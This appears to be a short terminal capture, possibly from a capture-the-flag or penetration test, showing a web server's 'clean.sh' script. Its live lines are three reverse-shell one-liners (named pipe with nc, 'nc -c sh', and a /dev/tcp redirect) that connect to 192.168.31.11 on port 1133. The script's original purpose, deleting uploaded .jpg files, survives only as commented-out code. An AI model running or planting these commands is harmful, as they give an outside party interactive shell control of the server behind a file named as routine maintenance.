 /var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi